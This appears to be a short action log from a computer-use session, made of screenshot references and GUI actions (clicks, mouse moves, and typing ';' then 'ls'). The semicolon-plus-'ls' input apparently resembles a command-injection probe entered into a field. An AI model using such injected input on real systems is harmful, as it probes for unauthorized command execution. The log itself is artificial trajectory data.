
left_click(435, 504)

left_click(435, 503)

mouse_move(481, 501)
type(";")

type("ls")

mouse_move(469, 425)
